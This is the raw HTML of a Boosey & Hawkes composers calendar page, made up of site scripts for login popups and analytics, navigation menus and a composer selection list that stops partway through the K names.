

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/calendar/calendar?d=16&m=3&y=2020
body_size: 13798
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=16&m=3&y=2020";
                    var basePath = "/pages/cr/calendar/calendar";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
